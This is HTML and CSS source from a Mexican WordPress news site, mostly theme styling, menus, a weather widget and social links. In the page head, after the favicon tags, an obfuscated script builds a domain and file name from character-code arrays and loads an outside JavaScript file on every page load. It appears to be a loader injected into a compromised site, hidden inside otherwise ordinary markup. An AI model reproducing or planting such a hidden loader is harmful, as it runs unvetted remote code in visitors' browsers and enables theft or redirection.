    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }

body {
	background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }</style><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=270%2C270&#038;ssl=1" />  <script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="wp-singular post-template-default single single-post postid-15064 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex global-block-template-1 tdb_template_5373 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-900"><a href="http://encorto.mx/">Inicio</a></li><li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://encorto.mx/category/local/">Local</a></li><li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://encorto.mx/category/estatal/">Estatal</a></li><li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://encorto.mx/category/nacional/">Nacional</a></li><li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://encorto.mx/category/internacional/">Internacional</a></li><li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://encorto.mx/category/politica/">Política</a></li><li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://encorto.mx/category/deportes/">Deportes</a></li><li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://encorto.mx/category/viral/">Viral</a></li><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://encorto.mx/clima/">Clima</a></li><li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://encorto.mx/category/salud/">Salud</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://encorto.mx/directorio/">Directorio</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://encorto.mx/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" ><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" ><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_39_rand_style td-element-style" ></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_41_rand_style td-element-style" ></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">27.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Navojoa</div></div></div><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" ><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">viernes, enero 30, 2026</div></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="ttps://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="ttps://twitter.com/encortoinforma" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" 